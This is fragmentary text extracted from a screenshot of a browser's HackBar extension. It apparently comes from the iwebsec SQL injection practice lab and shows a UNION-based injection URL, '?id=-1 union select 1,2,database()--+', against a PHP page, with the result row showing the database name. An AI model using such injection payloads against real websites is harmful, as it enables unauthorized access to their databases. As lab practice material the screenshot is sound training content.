 id name age
1 2 iwebsec
正在连接 hm.baidu.com...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL http://101.43.235.147/sqli/11.php?id=-1 union select 1,2,database()--+